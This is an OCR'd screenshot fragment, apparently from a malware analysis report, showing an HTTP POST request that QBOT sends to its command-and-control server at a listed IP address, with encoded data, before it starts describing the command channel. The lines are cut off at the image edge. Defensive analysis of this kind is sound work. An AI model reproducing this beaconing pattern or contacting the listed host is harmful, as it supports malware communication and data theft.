
Below an example of a HTTP POST request sent by
QBOT to its C2:
Accept: application/x-shockwave-flash, image
Content-Type: application/x-www-form-urlencod
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW
Host: 181.118.183.98

Content-Length: 77

Cache-Control: no-cache

qxlbjrbj=NnySaFAKLt+YgjH3UET8U6AUwT9Lg51z6zC
Through this communication channel, QBOT
receives commands from C2 — see Appendix B
(Command Handlers). Aside from management
commands (update, configuration knobs), our
sample only handles binary execution-related
commands, but we know that the malware is